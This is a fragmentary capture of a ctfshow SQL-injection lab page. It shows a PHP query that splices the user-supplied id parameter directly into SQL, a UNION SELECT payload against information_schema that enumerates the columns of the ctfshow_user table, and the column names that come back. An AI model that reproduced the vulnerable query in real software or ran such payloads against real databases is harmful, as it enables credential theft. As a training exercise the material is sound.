 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,column_name from information_schema.col 查询
ID 用户名 密码
1 admin admin
1' union select 1,2,column_name from
1 2 id
information_schema.columns where table_name='ctfshow_user'
1 2 username
--+
1 2 password